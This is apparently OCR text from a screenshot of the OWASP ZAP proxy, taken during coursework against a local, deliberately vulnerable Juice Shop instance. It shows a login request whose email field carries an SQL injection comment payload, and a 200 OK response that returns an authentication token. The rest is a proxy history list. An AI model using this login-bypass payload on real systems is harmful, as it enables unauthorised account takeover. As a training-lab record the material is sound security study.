 19:40
Untitled Session - originalcoursework - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 7 8 9
Request
Response
Contexts
Default Context
Sites
https://encrypted-tb
https://img.oldthing
https://code.jque
https://www.alte
https://cf1-static.cy
https://dssdm2l6
https://area-code
http://geoloc17.wh
http://germany.p
https://site-confi
https://www.goo
https://api.floors
https://cdn.priva
Method Header: Text Body: Text
Send
POST http://127.0.0.1:3000/rest/user/login HTTP/1.1
host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: https://127.0.0.1:3000/
{"email":"jim@juice-sh.op'--","password":"apoorva@1"}
Header: Text Body: Text
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Content-Length: 792
{"authentication":{"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOi
JzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MiwidXNlcm5hbWUiOiIiLC
JlbWFpbCI6ImppbUBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiZT
oiY3VzdG9tZXIiLCJkZWx1eGVUb2tlbiI6IiIsImxhc3RMb2dpbk
lwIjoiIiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbW
Find: No matches Time: 51 ms Body Length: 792 Total Length: 1,178 bytes
History Search Alerts Output WebSockets Active Scan Fuzzer Zest Results
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
20,... Pr... 4/29/24, 6:36:01 PM GET http://127.0.0.1:3000/rest/user/whoami 304 Not Mod... 2... 0 bytes
20,... Pr... 4/29/24, 6:36:01 PM POST http://127.0.0.1:3000/rest/user/login 401 Unautho... 5... 26 bytes Medium
20,... Pr... 4/29/24, 6:36:13 PM GET http://127.0.0.1:3000/rest/user/whoami 304 Not Mod... 6 ... 0 bytes Medium
20,... Pr... 4/29/24, 6:36:13 PM GET http://127.0.0.1:3000/rest/user/whoami 200 OK 2... 11 bytes
20,... Pr... 4/29/24, 6:36:13 PM POST http://127.0.0.1:3000/rest/user/login 401 Unautho... 6... 26 bytes Informati...
20,... Pr... 4/29/24, 6:36:00 PM GET http://127.0.0.1:3000/socket.io/?EIO=4&tr... 200 OK 2... 1 bytes Medium
Alerts 2 12 16 14 Main Proxy: 127.0.0.1:8081 Current Scans 0 0 0 0 0 0 0 0